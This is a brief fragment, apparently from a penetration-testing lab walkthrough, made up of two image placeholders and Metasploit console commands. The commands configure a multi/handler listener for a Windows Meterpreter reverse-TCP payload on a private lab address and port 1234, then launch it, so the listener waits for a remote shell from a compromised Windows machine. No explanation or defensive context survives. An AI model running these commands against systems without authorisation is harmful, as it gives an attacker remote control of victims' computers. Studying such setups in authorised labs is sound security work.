 use exploit/multi/handler msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp msf exploit(multi/handler) > set lhost 192.168.1.109 msf exploit(multi/handler) > set lport 1234 msf exploit(multi/handler) > exploit